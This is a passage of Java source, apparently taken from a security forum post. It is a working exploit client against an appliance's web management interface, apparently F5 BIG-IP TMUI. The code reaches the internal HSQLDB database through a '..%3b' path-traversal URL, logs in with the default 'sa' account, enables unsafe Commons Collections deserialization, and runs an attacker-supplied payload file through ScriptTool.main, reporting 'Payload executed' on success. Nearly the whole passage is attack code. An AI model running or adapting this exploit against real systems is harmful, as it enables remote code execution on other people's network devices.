 27
28 if(args.length != 2) {
29 System.err.println("\nUsage: <hostname> <payload.txt>\n");
30 System.exit(1);
31 }
32 String server = args[0];
33 String pfile = args[1];
34 String payload = null;
35
36 try {
37 payload = new String(Files.readAllBytes(Paths.get(pfile)));
38 payload = payload.replaceAll("(\\n|\\r)","");
39 } catch (IOException e) {
40 e.printStackTrace();
41 }
42
43 String dburl = "jdbc:hsqldb:https://" + server +
44 ":443/tmui/login.jsp/..%3b/hsqldb/";
45
46 System.out.println("Connecting to " + server);
47 try {
48 Class.forName("org.hsqldb.jdbcDriver");
49 connection = DriverManager.getConnection(dburl, "sa","");
50 statement = connection.createStatement();
51 statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");
52 statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload +"');");
53 } catch (java.sql.SQLException sqle) {
54 // ignore java.sql.SQLException: S1000
55 // General error java.lang.IllegalArgumentException: argument type mismatch
56 if(sqle.getSQLState().equals("S1000") && sqle.getErrorCode() == 40) {
57 System.out.println("Payload executed");
58 } else {
59 System.out.println("Unexpected SQL error");
60 sqle.printStackTrace();
61 }
62 return;
63 }
先知社区